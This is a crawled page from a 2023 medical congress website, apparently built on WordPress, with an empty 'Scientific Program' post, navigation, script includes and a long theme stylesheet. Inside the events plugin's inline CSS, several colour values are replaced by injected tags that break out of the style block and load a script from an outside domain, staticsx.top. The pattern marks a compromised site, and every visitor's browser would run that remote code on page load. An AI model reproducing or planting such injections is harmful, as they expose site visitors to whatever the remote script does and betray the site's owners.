	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189 nav-item"><a href="https://imrhis2023.com/program-overview/" class=" dropdown-item">Program Overview</a>	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3256 nav-item dropdown"><a href="https://imrhis2023.com/scientific-program/" class=" dropdown-item">Scientific Program</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260 nav-item"><a href="https://imrhis2023.com/scientific-program-thursday-june-29-2023/" class=" dropdown-item">Scientific Program | Thursday, June 29, 2023</a>		<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259 nav-item"><a href="https://imrhis2023.com/scientific-program-friday-june-30-2023/" class=" dropdown-item">Scientific Program | Friday, June 30, 2023</a>		<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258 nav-item"><a href="https://imrhis2023.com/scientific-program-saturday-july-1-2023/" class=" dropdown-item">Scientific Program | Saturday, July 1, 2023</a>		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257 nav-item"><a href="https://imrhis2023.com/scientific-program-sunday-july-2-2023/" class=" dropdown-item">Scientific Program | Sunday, July 2, 2023</a>	</ul>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263 nav-item"><a href="https://imrhis2023.com/master-classes/" class=" dropdown-item">Master Classes</a>	<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262 nav-item"><a href="https://imrhis2023.com/master-cadaver-dissections/" class=" dropdown-item">Master Cadaver Dissections</a>	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261 nav-item"><a href="https://imrhis2023.com/cadaver-dissections-course/" class=" dropdown-item">Cadaver Dissections Course</a>	<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563 nav-item"><a href="https://imrhis2023.com/videos-sessions-science-and-research-the-next-generation/" class=" dropdown-item">Videos Sessions</br>Science and Research</br>The Next Generation</a>	<li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640 nav-item"><a href="https://imrhis2023.com/social-program/" class=" dropdown-item">Social Program</a></ul>
</li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303 nav-item"><a href="https://imrhis2023.com/speakers-ii/" class="nav-link">Faculty</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2341 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Partners</a>
<ul class="dropdown-menu">
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340 nav-item"><a href="https://imrhis2023.com/sponsors/" class=" dropdown-item">Sponsors &#038; Exhibitors</a>	<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339 nav-item"><a href="https://imrhis2023.com/endorsed-partner/" class=" dropdown-item">Endorsing Societies</a>	<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338 nav-item"><a href="https://imrhis2023.com/media-cooperation/" class=" dropdown-item">Media Cooperation</a></ul>
</li>
<li id="menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2361 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Plan your Trip</a>
<ul class="dropdown-menu">
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363 nav-item"><a href="https://imrhis2023.com/general-information/" class=" dropdown-item">General Information</a>	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362 nav-item"><a href="https://imrhis2023.com/venue/" class=" dropdown-item">Venue</a>	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373 nav-item"><a href="https://imrhis2023.com/accommodation/" class=" dropdown-item">Accommodation</a>	<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2364 nav-item"><a href="https://www.visitberlin.de/en" class=" dropdown-item">Visit Berlin</a>	<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388 nav-item"><a href="https://imrhis2023.com/congress-fee/" class=" dropdown-item">Congress Fee</a>	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 nav-item"><a href="https://imrhis2023.com/congress-photos-2023/" class=" dropdown-item">Congress Photos 2023</a></ul>
</li>
<li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819 nav-item"><a href="https://boeld.regasus.de/online/index?webid=IMRHIS_2023" class="nav-link">Registration</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 nav-item"><a href="https://imrhis2023.com/contact/" class="nav-link">Contact</a></li>
</ul></div></nav>

            </div>
            <div class="col-2 col-lg-1 align-self-center">
               <div class="nav-search-area">
                                       <div class="nav-search">
                        <span id="search">
                           <i class="icon icon-search1"></i>
                        </span>
                     </div>
                                    <!--Search End-->
                  <div class="search-block" style="display: none;">
                     
        <form  method="get" action="https://imrhis2023.com/" class="exhibz-serach">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <button class="input-group-btn"><i class="icon icon-search"></i></button>
            </div>
        </form>                     <span class="search-close">×</span>
                  </div>
               </div>
            </div>
         </div><!-- Row end -->
      </div>
      <!--Container end -->
   </header><!-- Header end -->
</div>
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//imrhis2023.com/wp-content/uploads/2022/12/bild_startseite_banner_02.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title mt-80">
   
      <div class="text-center">
      
         <p class="banner-title">
         News 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://imrhis2023.com">Home</a></li>  / <li>Schedule</li> /   <li>Scientific Program</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
						
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
							<article id="post-2124" class=" post-details post-2124 ts-schedule type-ts-schedule status-publish hentry ts-schedule_cat-scientific-program-sunday-july-2-2023">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h1 class="entry-title">
			Scientific Program		</h1>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://imrhis2023.com/author/sgeis/">sgeis</a></span>	</div>
	
	</header><!-- header end -->

	

	


	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://imrhis2023.com/schedule/scientific-program-saturday-july-1-2023/">
					<h3>Scientific Program</h3>
					<span><i class="icon icon-left-arrow"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://imrhis2023.com/schedule/master-cadaver-dissections-saturday-july-1-2023/">
					<h3>Master Cadaver Dissections | Saturday, July 1, 2023</h3>

					<span>Next post <i class="icon icon-right-arrow"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
					
				            </div> <!-- .col-md-8 -->

			

          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#006094' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://imrhis2023.com/accommodation/">Accommodation</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://imrhis2023.com/congress-fee/">Congress Fee</a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://imrhis2023.com/venue/">Venue</a></li>
<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://imrhis2023.com/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://imrhis2023.com/impressum/">Impressum</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://imrhis2023.com/contact/">Contact</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2026&nbsp;All rights reserved</p>
                    </div>
                       
                </div>
            </div>
        </div>
          
            <div class="BackTo">
                <a href="#" class="icon icon-chevron-up"></a>
                </div>
             
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imrhis2023.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/imrhis2023.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/imrhis2023.com","evnetin_pro_active":"","locale_name":"de-de","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/imrhis2023.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2124"};
/* ]]> */
</script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://imrhis2023.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.1" id="bundle-js"></script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
/* ]]> */
</script>
<script type="text/javascript" src="https://imrhis2023.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.1" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://imrhis2023.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.1
body_size: 206237
content:
/*------- social color -----*/
/**
 * Theme Name: Exhibz
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: exhibz, class: Exhibz, var: $exhibz_, constants: EXHIBZ_, function: exhibz_
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
# text logo
# Sticky sidebar
*/
/*------- social color -----*/ /* Global
================================================== */
body {
  color: #5a5a5a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 26px;
}

html.fonts-loaded body {
  font-family: "Roboto", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c24;
  margin-bottom: 20px;
  font-weight: bold;
  font-display: swap;
}

h1,
h2 {
  font-weight: 900;
}

html.fonts-loaded h1,
html.fonts-loaded h2,
html.fonts-loaded h3,
html.fonts-loaded h4,
html.fonts-loaded h5,
html.fonts-loaded h6 {
  font-family: "Raleway", sans-serif;
}

a {
  color: #e7015e;
}
a:hover {
  text-decoration: none;
}

.form-control {
  border: 1px solid #f1f1f1;
  padding: 6px 20px;
  height: 50px;
  font-size: 14px;
  border-radius: 0;
}

.xs-page-header {
  margin: 0 0 60px;
}
.xs-page-header h2 {
  font-size: 28px;
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

/* Gradient*/
.gradient {
  position: relative;
}
.gradient:before {
  position: absolute;
  left: 0;
  top: 0;
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  width: 100%;
  height: 100%;
  content: "";
  opacity: 0.902;
}

/* Title */
.title-section-area .section-title .sub-title {
  display: block;
  margin-bottom: 10px;
}

/* Button */
.btn,
.btn-primary,
.wp-block-button .wp-block-button__link:not(.has-background) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  height: 50px;
  padding: 0 35px;
  line-height: 50px;
  border-radius: 3px;
  border: 0;
}
.btn:hover,
.btn-primary:hover,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
  background: #222;
  color: #fff;
}

.btn-link {
  font-size: 16px;
  font-weight: 700;
  color: #222222;
  text-decoration: none !important;
}

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px;
}

.btn-link:hover {
  color: #e7015e;
}

/* Common navbar mobile */
.navbar-toggler {
  padding: 8px 12px;
  background: #e7015e;
  color: #fff;
  border-color: #e7015e;
  position: absolute;
  top: -40px;
  right: 0;
}
.navbar-toggler .navbar-toggler-icon {
  background: none;
  width: auto;
  height: auto;
}
.navbar-toggler .navbar-toggler-icon i {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

/* Default font color */
.elementor-widget-tabs .elementor-tab-content {
  color: #5a5a5a;
}

/* Header Top
================================================== */
.header-top {
  padding: 30px 0;
}
.header-top ul {
  display: inline-block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-top .header-contact-info li {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 0 20px;
  border-right: 1px solid #85299c;
  color: #fff;
}
.header-top .header-contact-info li i {
  margin-right: 10px;
}
.header-top .social-links {
  padding: 0 10px;
}
.header-top .social-links li {
  display: inline-block;
  font-size: 14px;
  margin: 0 10px;
}
.header-top .social-links li a {
  color: #fff;
}
.header-top .qoute-btn {
  padding-left: 15px;
}
.header-top .qoute-btn .ticket-btn.btn {
  float: none;
  margin-top: 0;
}
.header-top .header-top-info {
  text-align: right;
}

.header-transparent .header-top .logo {
  padding-top: 0;
}

.cart-btn {
  display: inline-block;
  margin-right: 15px;
  padding: 8px 0;
  margin-top: 23px;
  font-size: 18px;
  color: #e7015e;
}
.cart-btn:hover {
  color: #e7015e;
}

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center;
}
.nav-search i {
  font-size: 14px;
  font-weight: 900;
}

.search-block {
  background: #1f1f1f;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0;
}
.search-block .form-control {
  background: none;
  border: 0;
  border-bottom: 1px solid #4d4542;
  color: #fff;
  width: 100%;
  height: 40px;
  padding: 0 12px;
  font-size: 15px;
  font-style: italic;
}
.search-block .search-button {
  position: absolute;
  right: 0;
  background: transparent;
  border: none;
  color: #7a7a7d;
  top: 5px;
}
.search-block .search-close {
  color: #fff;
  position: absolute;
  top: -58px;
  right: 15px;
  font-size: 32px;
  cursor: pointer;
  padding: 5px;
  width: 30px;
  height: 30px;
  line-height: 14px;
  text-align: center;
}
.search-block .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: none;
  color: #fff;
}

.nav-search-area {
  position: relative;
}
.nav-search-area .nav-search.hide {
  opacity: 0;
  visibility: hidden;
}

/* Header
================================================== */
.xs-header {
  background: #fff;
  border-bottom: 1px solid #f1f1f1;
  z-index: 999999;
}
.xs-header .site-title {
  font-size: 26px;
  margin-top: 25px;
}

.header-standard .navbar-brand.logo {
  padding: 15px 0 0;
}

.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 10px;
  z-index: 2;
  height: auto;
  padding: 0;
}
.header-transparent .navbar.navbar-light ul.navbar-nav > li > a {
  color: #fff;
}

.admin-bar .header-transparent {
  top: 30px;
}

.h-transparent2 .navbar.navbar-light {
  padding: 28px 0 0 0;
}
.h-transparent2 .ticket-btn.btn {
  border-radius: 36px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #3b1d82;
  font-size: 14px;
}
.h-transparent2 .ticket-btn.btn:hover {
  color: #fff;
}

.h-transparent2.navbar-fixed.sticky {
  background: rgba(255, 255, 255, 0.95);
}
.h-transparent2.navbar-fixed.sticky .logo {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav > li > a {
  color: #3b1d82;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #3b1d82;
}

/* Main menu
================================================== */
.navbar.navbar-light {
  padding: 5px 0 0 0;
}
.navbar.navbar-light .dropdown-menu {
  margin: 0;
}
.navbar.navbar-light ul.navbar-nav > li {
  position: relative;
  float: none;
  display: inline-block;
  margin: 0 20px;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li > a {
  color: #1c1c24;
  line-height: 80px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 5px;
  position: relative;
  display: inline-block;
  -o-transition: color 500ms !important;
  transition: color 500ms !important;
  -webkit-transition: color 500ms !important;
}
.navbar.navbar-light ul.navbar-nav > li > a.opened:after {
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a {
  position: relative;
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
  width: 200px;
  background: #fff;
  border: 0;
  border-radius: 0;
  padding: 0 10px;
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  z-index: 999;
  padding: 15px;
  white-space: pre-wrap;
  /* css-3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, since 1999 */
  word-wrap: break-word;
  border-top: 1px solid #eaeaea;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:first-child > a {
  border-top: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu {
  top: 0;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li a {
  color: #1c1c24;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
@media (min-width: 992px) {
  .navbar.navbar-light ul.navbar-nav > li:hover ul.dropdown-menu {
    display: block;
  }
}

.main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}

.header-classic {
  background: rgba(66, 64, 72, 0.25);
}
.header-classic .justify-content-end {
  -webkit-box-pack: start !important;
  -ms-flex-pack: end !important;
  justify-content: flex-start !important;
}
@media (min-width: 1200px) {
  .header-classic .navbar.navbar-light ul.navbar-nav > li:first-child {
    margin-left: 0;
  }
}
.header-classic .navbar.navbar-light ul.navbar-nav > li > a {
  line-height: 60px;
}
.header-classic .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  margin-top: -32px;
}

.nav-center-logo .logo {
  max-width: 170px;
  position: relative;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  display: inline-block;
}
@media (min-width: 992px) {
  .nav-center-logo .logo {
    position: absolute;
    left: 47%;
    right: auto;
  }
}
@media (max-width: 991px) {
  .nav-center-logo .navbar-toggler {
    top: -60px;
  }
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #191919;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center {
  min-width: 170px;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center a {
  text-indent: -9999px;
  line-height: 0;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a {
  background: #e7015e;
  height: 40px;
  line-height: 40px;
  padding: 1px 25px 0;
  margin-top: 18px;
  color: #fff !important;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    margin: 0;
    -webkit-box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
            box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
    background: #fff;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
